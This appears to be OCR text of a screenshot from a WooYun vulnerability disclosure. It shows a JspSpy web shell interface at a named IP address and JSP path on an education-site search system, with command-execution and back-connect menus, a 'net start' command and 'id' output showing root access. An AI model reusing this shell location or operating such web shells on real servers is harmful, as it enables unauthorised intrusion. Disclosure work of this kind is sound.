 http://123.125.120.88/cK/foot.jsp
WooYun.org | 提交漏洞
中国华文教育网-全文检索系统.
JspSpy Private Codz By ...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: hwjyw 上一个 下一个 选项
123.125.120.88 (127.0.0.1) | copy
JspSpy Ver
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /var/web/bea/user_projects/domains/mydomain/myserver/upload/cK.war!/L Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org